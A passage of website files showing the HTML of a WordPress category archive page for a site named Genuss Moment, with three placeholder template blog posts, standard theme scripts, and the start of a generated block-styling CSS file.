<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="/wp-json/">
<link rel="alternate" title="JSON" type="application/json" href="/wp-json/wp/v2/categories/2">
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
<meta name="generator" content="WordPress 6.8">
<meta name="generator" content="Elementor 3.28.3; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style>
			<style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style>
<style id="uagb-style-frontend-2">.uag-blocks-common-selector{z-index:var(--z-index-desktop) !important}@media (max-width: 976px){.uag-blocks-common-selector{z-index:var(--z-index-tablet) !important}}@media (max-width: 767px){.uag-blocks-common-selector{z-index:var(--z-index-mobile) !important}}</style>
</head>

<body itemtype="https://schema.org/Blog" itemscope="itemscope" class="archive category category-general category-2 wp-theme-astra ast-desktop ast-plain-container ast-no-sidebar astra-4.10.0 ast-inherit-site-logo-transparent ast-hfb-header elementor-default elementor-kit-8">

<a class="skip-link screen-reader-text" href="#content" title="Skip to content">
		Skip to content</a>

<div class="hfeed site" id="page">
			<header class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead">
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope">
					<div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="/" rel="home" itemprop="url">
					Genuss Moment
				</a>
			</span>
						
				</div>				</div>
			<!-- .site-branding -->
					</div>
				<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop" aria-label="Site Navigation: Main menu" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile">
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-53"><a href="/" class="menu-link">Home</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="/about/" class="menu-link">About</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="/offerings/" class="menu-link">Offerings</a></li>
<li id="menu-item-942" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-942"><a href="/blog/" class="menu-link">Blog</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="/contact/" class="menu-link">Contact</a></li>
</ul></div></nav></div></div>		</div>
								</div>
																								<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-button-1" data-section="section-hb-button-1">
			<div class="ast-builder-button-wrap ast-builder-button-size-">
<a class="ast-custom-button-link" href="/contact/" target="_self"><div class="ast-custom-button">Explore Now</div></a><a class="menu-link" href="/contact/" target="_self">Explore Now</a>
</div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
	</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope">
					<div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="/" rel="home" itemprop="url">
					Genuss Moment
				</a>
			</span>
						
				</div>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-outline" aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class="ast-mobile-svg ast-menu-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewbox="0 0 24 24"><path d="M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z"></path></svg></span><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class="ast-mobile-svg ast-close-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewbox="0 0 24 24"><path d="M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
				<div class="ast-mobile-header-content content-align-flex-start ">
						<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-mobile-site-navigation" aria-label="Site Navigation: Main menu" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-hf-mobile-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-53"><a href="/" class="menu-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="/about/" class="menu-link">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="/offerings/" class="menu-link">Offerings</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-942"><a href="/blog/" class="menu-link">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="/contact/" class="menu-link">Contact</a></li>
</ul></div></nav></div></div>		</div>
					</div>
			</div>
		</header><!-- #masthead -->
		
<section class="ast-archive-entry-banner" data-post-type="post" data-banner-layout="layout-2" data-banner-background-type="custom">
	<div class="ast-container">
		<h1>General</h1>	</div>
</section>
	<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary ast-grid-3 ast-blog-layout-4-grid">

		
		
					<main id="main" class="site-main">
				<div class="ast-row">
<article class="post-244 post type-post status-publish format-standard has-post-thumbnail hentry category-general ast-grid-common-col ast-full-width ast-article-post remove-featured-img-padding" id="post-244" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- blog-layout-4 ast-article-inner">
	<div class="post-content ast-grid-common-col">
		<div class="ast-blog-featured-section post-thumb ast-blog-single-element"><div class="post-thumb-img-content post-thumb"><a href="/post-3/" aria-label="Read: Mastering the First Impression: Your intriguing post title goes here"><img fetchpriority="high" width="1280" height="853" src="/wp-content/uploads/2025/04/pexels-photo-4057663.jpeg" class="attachment-full size-full wp-post-image" alt="Close-up of an antique typewriter with &#039;News&#039; on paper." itemprop="image" decoding="async" srcset="/wp-content/uploads/2025/04/pexels-photo-4057663.jpeg 1280w, /wp-content/uploads/2025/04/pexels-photo-4057663-300x200.jpeg 300w, /wp-content/uploads/2025/04/pexels-photo-4057663-1024x682.jpeg 1024w, /wp-content/uploads/2025/04/pexels-photo-4057663-768x512.jpeg 768w" sizes="(max-width: 1280px) 100vw, 1280px"></a></div></div>
<h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="/post-3/" rel="bookmark">Mastering the First Impression: Your intriguing post title goes here</a></h2>		<header class="entry-header ast-blog-single-element ast-blog-meta-container">
			<div class="entry-meta"><span class="posted-on"><span class="published" itemprop="datePublished"> April 18, 2025 </span></span></div>		</header><!-- .entry-header -->
					<div class="ast-excerpt-container ast-blog-single-element">
				<p>Engaging Introductions: Capturing Your Audience&#8217;s Interest The initial impression your blog post makes is crucial, and that&#8217;s where your introduction [&hellip;]</p>
			</div>
		<p class="ast-blog-single-element ast-read-more-container read-more"> <a class="" href="/post-3/"> <span class="screen-reader-text">Mastering the First Impression: Your intriguing post title goes here</span> Read More »</a></p>		<div class="entry-content clear" itemprop="text">
					</div>
<!-- .entry-content .clear -->
	</div>
<!-- .post-content -->
</div> <!-- .blog-layout-4 -->
	</article><!-- #post-## -->
<article class="post-246 post type-post status-publish format-standard has-post-thumbnail hentry category-general ast-grid-common-col ast-full-width ast-article-post remove-featured-img-padding" id="post-246" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- blog-layout-4 ast-article-inner">
	<div class="post-content ast-grid-common-col">
		<div class="ast-blog-featured-section post-thumb ast-blog-single-element"><div class="post-thumb-img-content post-thumb"><a href="/post-2/" aria-label="Read: The Art of Drawing Readers In: Your attractive post title goes here"><img width="1280" height="854" src="/wp-content/uploads/2025/04/pexels-photo-242492.jpeg" class="attachment-full size-full wp-post-image" alt="Close-up of a tablet displaying diverse content collections in a grid format." itemprop="image" decoding="async" srcset="/wp-content/uploads/2025/04/pexels-photo-242492.jpeg 1280w, /wp-content/uploads/2025/04/pexels-photo-242492-300x200.jpeg 300w, /wp-content/uploads/2025/04/pexels-photo-242492-1024x683.jpeg 1024w, /wp-content/uploads/2025/04/pexels-photo-242492-768x512.jpeg 768w" sizes="(max-width: 1280px) 100vw, 1280px"></a></div></div>
<h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="/post-2/" rel="bookmark">The Art of Drawing Readers In: Your attractive post title goes here</a></h2>		<header class="entry-header ast-blog-single-element ast-blog-meta-container">
			<div class="entry-meta"><span class="posted-on"><span class="published" itemprop="datePublished"> April 18, 2025 </span></span></div>		</header><!-- .entry-header -->
					<div class="ast-excerpt-container ast-blog-single-element">
				<p>Engaging Introductions: Capturing Your Audience&#8217;s Interest The initial impression your blog post makes is crucial, and that&#8217;s where your introduction</p>
			</div>
		<p class="ast-blog-single-element ast-read-more-container read-more"> <a class="" href="/post-2/"> <span class="screen-reader-text">The Art of Drawing Readers In: Your attractive post title goes here</span> Read More »</a></p>		<div class="entry-content clear" itemprop="text">
					</div>
<!-- .entry-content .clear -->
	</div>
<!-- .post-content -->
</div> <!-- .blog-layout-4 -->
	</article><!-- #post-## -->
<article class="post-247 post type-post status-publish format-standard has-post-thumbnail hentry category-general ast-grid-common-col ast-full-width ast-article-post remove-featured-img-padding" id="post-247" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- blog-layout-4 ast-article-inner">
	<div class="post-content ast-grid-common-col">
		<div class="ast-blog-featured-section post-thumb ast-blog-single-element"><div class="post-thumb-img-content post-thumb"><a href="/post-1/" aria-label="Read: Crafting Captivating Headlines: Your awesome post title goes here"><img width="1280" height="853" src="/wp-content/uploads/2025/04/pexels-photo-2872418.jpeg" class="attachment-full size-full wp-post-image" alt="Outdoor interview with a professional news crew capturing footage using high-tech equipment." itemprop="image" decoding="async" srcset="/wp-content/uploads/2025/04/pexels-photo-2872418.jpeg 1280w, /wp-content/uploads/2025/04/pexels-photo-2872418-300x200.jpeg 300w, /wp-content/uploads/2025/04/pexels-photo-2872418-1024x682.jpeg 1024w, /wp-content/uploads/2025/04/pexels-photo-2872418-768x512.jpeg 768w" sizes="(max-width: 1280px) 100vw, 1280px"></a></div></div>
<h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="/post-1/" rel="bookmark">Crafting Captivating Headlines: Your awesome post title goes here</a></h2>		<header class="entry-header ast-blog-single-element ast-blog-meta-container">
			<div class="entry-meta"><span class="posted-on"><span class="published" itemprop="datePublished"> April 18, 2025 </span></span></div>		</header><!-- .entry-header -->
					<div class="ast-excerpt-container ast-blog-single-element">
				<p>Engaging Introductions: Capturing Your Audience&#8217;s Interest The initial impression your blog post makes is crucial, and that&#8217;s where your introduction</p>
			</div>
		<p class="ast-blog-single-element ast-read-more-container read-more"> <a class="" href="/post-1/"> <span class="screen-reader-text">Crafting Captivating Headlines: Your awesome post title goes here</span> Read More »</a></p>		<div class="entry-content clear" itemprop="text">
					</div>
<!-- .entry-content .clear -->
	</div>
<!-- .post-content -->
</div> <!-- .blog-layout-4 -->
	</article><!-- #post-## -->
</div>			</main><!-- #main -->
			
		
		
	</div>
<!-- #primary -->


	</div> <!-- ast-container -->
	</div>
<!-- #content -->
<footer class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-2-lheavy ast-builder-grid-row-tablet-2-lheavy ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
								<div class="footer-widget-area widget-area site-footer-focus-item" data-section="section-footer-menu">
				<div class="footer-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility footer-navigation" id="footer-site-navigation" aria-label="Site Navigation: Main menu" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="footer-nav-wrap"><ul id="astra-footer-menu" class="ast-nav-menu ast-flex astra-footer-horizontal-menu astra-footer-tablet-horizontal-menu astra-footer-mobile-vertical-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-53"><a href="/" class="menu-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="/about/" class="menu-link">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="/offerings/" class="menu-link">Offerings</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-942"><a href="/blog/" class="menu-link">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="/contact/" class="menu-link">Contact</a></li>
</ul></div></nav></div>			</div>
							</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright">
<p>Copyright &copy; 2025 Genuss Moment</p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div>
<!-- #page -->
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>

<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
	<span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path>
                </svg></span>	<span class="screen-reader-text">Scroll to Top</span>
</div>
			<script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script>
			<script id="astra-theme-js-js-extra">var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"1","is_scroll_to_top":"1","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};</script>
<script src="/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.10.0" id="astra-theme-js-js"></script>
<script src="/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script id="starter-templates-zip-preview-js-extra">var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-color-","AstEleColorPaletteVarPrefix":["ast-global-color-0","ast-global-color-1","ast-global-color-2","ast-global-color-3","ast-global-color-4","ast-global-color-5","ast-global-color-6","ast-global-color-7","ast-global-color-8"]};</script>
<script src="/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=06758d4d807d9d22c6ea" id="starter-templates-zip-preview-js"></script>
			<script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);</script>
				</body>
</html>
</file>
<file: wp-content/uploads/uag-plugin/assets/0/uag-css-42.css>
.wp-block-uagb-container.uagb-block-b5f2dd4a .uagb-container__shape-top svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-b5f2dd4a .uagb-container__shape.uagb-container__shape-top .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-b5f2dd4a .uagb-container__shape-bottom svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-b5f2dd4a .uagb-container__shape.uagb-container__shape-bottom .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-b5f2dd4a .uagb-container__video-wrap video{opacity: 0;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-b5f2dd4a{max-width: 100%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-b5f2dd4a > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1200px);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: row;align-items: stretch;justify-content: space-between;flex-wrap: nowrap;row-gap: 0px;column-gap: 80px;}.wp-block-uagb-container.uagb-block-b5f2dd4a{min-height: 450px;box-shadow: 0px 0px   #00000070 ;padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;overflow: visible;order: initial;border-color: inherit;background-repeat: no-repeat;background-position: 100% 50%;background-size: 50%;background-attachment: scroll;background-image: url(/wp-content/uploads/2025/04/pexels-photo-699459.jpeg);;background-clip: padding-box;row-gap: 0px;column-gap: 80px;}.wp-block-uagb-container.uagb-block-b5f2dd4a::before{content: "";position: absolute;pointer-events: none;top: -0px;left: -0px;width: calc(100% + 0px + 0px);height: calc(100% + 0px + 0px);border-color: inherit;background-image: linear-gradient(270deg, #06558a00 50%, var(--ast-global-color-7) 50%);opacity: 1;}.wp-block-uagb-container.uagb-block-50082671 .uagb-container__shape-top svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-50082671 .uagb-container__shape.uagb-container__shape-top .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-50082671 .uagb-container__shape-bottom svg{width: calc( 100% + 1.3px );}.wp-block-uagb-container.uagb-block-50082671 .uagb-container__shape.uagb-container__shape-bottom .uagb-container__shape-fill{fill: rgba(51,51,51,1);}.wp-block-uagb-container.uagb-block-50082671 .uagb-container__video-wrap video{opacity: 1;}.wp-block-uagb-container.uagb-is-root-container .uagb-block-50082671{max-width: 50%;width: 100%;}.wp-block-uagb-container.uagb-is-root-container.alignfull.uagb-block-50082671 > .uagb-container-inner-blocks-wrap{--inner-content-custom-width: min( 100%, 1200px);max-width: var(--inner-content-custom-width);width: 100%;flex-direction: column;align-items: center;justify-content: center;flex-wrap: nowrap;row-gap: 0px;column-gap: 0px;}.wp-block-uagb-container.uagb-block-50082671{box-shadow: 0px 0px   #00000070 ;padding-top: 50px;padding-bottom: 50px;padding-left: 40px;padding-right: 50px;margin-top: 0px !important;margin-bottom: 0px !important;margin-left: 0px;margin-right: 0px;overflow: visible;order: initial;border-color: inherit;background-color: var(--ast-global-color-7);;flex-direction: column;align-items: center;justify-content: center;flex-wrap: nowrap;row-gap: 0px;column-gap: 0px;}.uagb-block-8768d98f .uagb-ifb-icon{width: 30px;line-height: 30px;}.uagb-block-8768d98f .uagb-ifb-icon > span{font-size: 30px;width: 30px;line-height: 30px;color: #333;}.uagb-block-8768d98f .uagb-ifb-icon svg{fill: #333;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-icon-wrap svg{width: 30px;height: 30px;line-height: 30px;font-size: 30px;color: #333;fill: #333;}.uagb-block-8768d98f .uagb-ifb-content .uagb-ifb-icon-wrap svg{line-height: 30px;font-size: 30px;color: #333;fill: #333;}.uagb-block-8768d98f .uagb-iconbox-icon-wrap{margin: auto;display: inline-flex;align-items: center;justify-content: center;box-sizing: content-box;width: 30px;height: 30px;line-height: 30px;padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-icon-wrap > svg{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-icon-wrap > svg{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;}.uagb-block-8768d98f .uagb-ifb-content .uagb-ifb-left-title-image svg{width: 30px;line-height: 30px;font-size: 30px;color: #333;fill: #333;}.uagb-block-8768d98f .uagb-ifb-content .uagb-ifb-right-title-image svg{width: 30px;line-height: 30px;font-size: 30px;color: #333;fill: #333;}.uagb-block-8768d98f .uagb-infobox__content-wrap .uagb-ifb-imgicon-wrap{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;}.uagb-block-8768d98f .uagb-infobox .uagb-ifb-image-content img{border-radius: 0px;}.uagb-block-8768d98f.uagb-infobox__content-wrap img{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;border-radius: 0px;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-right-title-image > img{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;border-radius: 0px;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-left-title-image > img{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;border-radius: 0px;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content > img{padding-left: 0px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;border-radius: 0px;}.uagb-block-8768d98f .uagb-ifb-title-wrap .uagb-ifb-title-prefix{margin-bottom: 10px;margin-top: 0px;margin-left: 0px;margin-right: 0px;}.uagb-block-8768d98f.wp-block-uagb-info-box .uagb-ifb-title{color: #ffffff;margin-bottom: 10px;margin-top: 0px;margin-left: 0px;margin-right: 0px;}.uagb-block-8768d98f.wp-block-uagb-info-box .uagb-ifb-desc{color: #ffffff;margin-bottom: 30px;margin-top: 0px;margin-left: 0px;margin-right: 0px;}.uagb-block-8768d98f .uagb-ifb-separator{width: 30%;border-top-width: 2px;border-top-color: #333;border-top-style: solid;margin-bottom: 0px;}.uagb-block-8768d98f .uagb-infobox__content-wrap .uagb-ifb-separator{width: 30%;border-top-width: 2px;border-top-color: #333;border-top-style: solid;}.uagb-block-8768d98f .uagb-ifb-align-icon-after{margin-left: 5px;}.uagb-block-8768d98f .uagb-ifb-align-icon-before{margin-right: 5px;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content svg{box-sizing: content-box;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content img{box-sizing: content-box;}.uagb-block-8768d98f .uagb-infobox__content-wrap{text-align: left;}.uagb-block-8768d98f.uagb-infobox-icon-above-title{text-align: left;}.uagb-block-8768d98f.uagb-infobox__content-wrap:not(.wp-block-uagb-info-box--has-margin){padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.uagb-block-8768d98f.uagb-infobox__content-wrap.wp-block-uagb-info-box--has-margin .uagb-infobox-margin-wrapper{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;}.uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg {margin-left: 5px;}.uagb-block-8768d98f .uagb-ifb-title-prefix{text-transform: uppercase;}[dir=rtl] .uagb-block-8768d98f .uagb-iconbox-icon-wrap{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-icon-wrap > svg{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-icon-wrap > svg{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-8768d98f.uagb-infobox__content-wrap img{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-right-title-image > img{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-left-title-image > img{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-ifb-content > img{padding-right: 0px;padding-left: 0px;}[dir=rtl] .uagb-block-8768d98f.uagb-infobox__content-wrap{text-align: right;}[dir=rtl] .uagb-block-8768d98f.uagb-infobox-icon-above-title{text-align: right;}[dir=rtl] .uagb-block-8768d98f.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg{margin-right: 5px;margin-left: 0px;}@media only screen and (max-width: 976px) {.wp-block-uagb-container.uagb-is-root-container .uagb-block-b5f2dd4a{width: 